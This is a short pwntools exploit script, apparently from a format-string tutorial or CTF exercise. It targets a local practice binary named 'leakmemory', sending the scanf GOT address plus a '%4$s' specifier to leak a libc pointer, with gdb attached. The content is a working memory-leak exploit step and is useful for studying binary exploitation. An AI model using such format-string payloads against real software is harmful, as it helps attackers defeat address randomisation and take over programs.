 from pwn import *
sh = process('./leakmemory')
leakmemory = ELF('./leakmemory')
__isoc99_scanf_got = leakmemory.got['__isoc99_scanf']
print hex(__isoc99_scanf_got)
payload = p32(__isoc99_scanf_got) + '%4$s'
print payload
gdb.attach(sh)
sh.sendline(payload)
sh.recvuntil('%4$s\n')
print hex(u32(sh.recv()[4:8])) # remove the first bytes of __isoc99_scanf@got
sh.interactive()